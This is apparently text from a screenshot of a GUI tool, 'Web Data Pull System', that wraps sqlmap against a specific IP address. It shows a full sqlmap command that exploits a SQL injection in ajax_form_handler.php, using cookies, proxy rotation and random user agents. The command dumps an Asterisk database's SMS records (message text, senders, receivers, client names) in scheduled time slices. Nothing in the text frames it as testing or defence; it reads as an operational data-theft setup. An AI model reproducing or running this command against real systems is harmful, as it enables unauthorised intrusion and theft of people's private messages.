 Web Data Pull System
Web Data Pull System
Start Date Stop Date Time Interval
2022-12-10 00:00:00 2022-12-10 00:30:00 2
IP Adrress 167.99.35.211 Load Cookies C:\Users\Justo\OneDrive\Desktop\c\167.99.35.211.txt Change
Data File Storage Path C:\Users\Justo\AppData\Local\sqlmap\output\167.99.35.211\dump\asterisk-main Change
Main File Path C:\Users\Justo\OneDrive\Desktop\c Change
Proxy File Path C:\Users\Justo\OneDrive\Desktop\c\list.txt Change
Command
sqlmap.py -u "http://167.99.35.211/ajax_form_handler.php" --load-cookies=C:\Users\Justo\OneDrive\Desktop\c\167.99.35.211.txt --data="action=get&nobillgroup=all&noclien
t=all&noservice=all&notype=all&page=numbers&pageno=1&pageorder=dateAsc&pagesearch=&pageview=all&pageviewcnt=50&sub=numberslist&subpage=numberslist&test_vie
w_type=1" -p "notype" --risk=3 --level=3 --dbms=mysql --random-agent --threads=10 --batch --fresh-queries --technique=U -D asterisk-main -T sms_cdr_new -C msg,sender,billgrou
p_name,receiver,cdr_id,msgdatetime,client_2_name --dump --timeout=120 --where="msgdatetime>'{}' AND msgdatetime<'{}'" {proxy}
Exit Show Data Start